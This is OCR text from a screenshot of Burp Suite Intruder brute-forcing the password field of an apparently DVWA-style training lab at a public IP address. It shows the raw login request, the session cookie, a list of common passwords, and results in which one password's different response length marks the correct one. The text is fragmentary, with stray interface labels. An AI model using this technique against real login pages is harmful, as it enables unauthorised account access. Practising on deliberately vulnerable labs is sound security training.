 Burp Suite Professional Attack Save Columns
A Fri Sep 15 18:08
Burp Suite Professional v2022.3.6 - Temporary Project - sssa
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Positions Payloads Resource Pool Options
ismiss
Import bookmarks...
Choose an attack type
Start attack
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://121.196.62.22:8082
Update Host header to match target
Add §
Clear §
Auto §
1 GET /vulnerabilities/brute/?username=Geektime&password=§123456§&Login=Login HTTP/1.1
2 Host: 121.196.62.22:8082
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://121.196.62.22:8082/vulnerabilities/brute/?us
9 Cookie: PHPSESSID=hgcpcb7iof0r6jrn9bvudrust2; security=low
10 Upgrade-Insecure-Requests: 1
11
12
Search...
1 payload position
Home
Instructions
Setup / Reset DB
Brute Force
Command Injectio
CSRF
File Inclusion
File Upload
Insecure CAPTCH
SQL Injection
SQL Injection (Bli
121.196.62.22
Inspector Co
Cache Storage
Cookies
Indexed DB
Local Storage
Session Storage
Filter Output
3. Intruder attack of http://121.196.62.22:8082 - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
8 admin 200 5198
9 sexy 200 5198
11 123456 200 5198
12 andrew 200 5198
13 charlie 200 5198
14 superman 200 5198
15 password 200 5198
16 dallas 200 5198
17 ruler 200 5198
18 jessica 200 5198
19 panties 200 5198
20 win7 200 5198
21 root 200 5198
22 xiaoming666 200 5198
10 geektime666 200 5214
SEP
15
tv
2
AI
PC
T